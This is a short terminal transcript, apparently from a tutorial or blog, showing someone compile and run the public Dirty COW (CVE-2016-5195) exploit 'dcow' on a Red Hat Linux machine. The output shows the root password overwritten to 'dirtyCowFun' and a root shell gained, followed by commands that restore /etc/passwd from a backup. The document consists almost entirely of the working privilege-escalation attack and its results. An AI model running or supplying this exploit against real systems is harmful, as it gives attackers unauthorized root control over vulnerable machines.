 [xie@Redhat ~]$ ls
CVE-2016-5195-master 公共 视频 文档 音乐
CVE-2016-5195-master.zip 模板 图片 下载 桌面
[xie@Redhat ~]$ cd CVE-2016-5195-master/
[xie@Redhat CVE-2016-5195-master]$ ls
changelog dcow.cpp legacy README.md
CONTRIBUTING.md golang makefile version
[xie@Redhat CVE-2016-5195-master]$ make
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow dcow.cpp -lutil
[xie@Redhat CVE-2016-5195-master]$ ls
changelog dcow golang makefile version
CONTRIBUTING.md dcow.cpp legacy README.md
[xie@Redhat CVE-2016-5195-master]$ ./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (密码：)
上一次登录：四 7月 25 15:32:32 CST 2019pts/2 上
[root@Redhat ~]# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
[root@Redhat ~]# \cp /tmp/.ssh_bak /etc/passwd